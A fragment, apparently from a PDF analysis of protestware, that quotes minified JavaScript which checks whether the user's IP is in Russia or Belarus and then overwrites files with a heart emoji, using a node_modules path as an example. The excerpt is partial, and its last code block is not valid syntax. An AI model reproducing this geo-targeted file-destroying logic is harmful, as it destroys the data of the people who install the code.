 const a = u.includes(e.toString("utf8")) || u.includes(i.toString("utf8"));
// checks if ip country is Russia or Belarus
a.writeFile(i, c.toString("utf8"), function () {});
// overwrites file with `❤`
The following demonstrates example of what each of the parameters going to the a.writeFile(i,c.toString("utf8") would
be:
}
a.writeFile(1, 2) {
'1': 'node_modules\\discord-api-types\\rest\\v9\\emoji.d.ts.map',
'2': '❤️'
}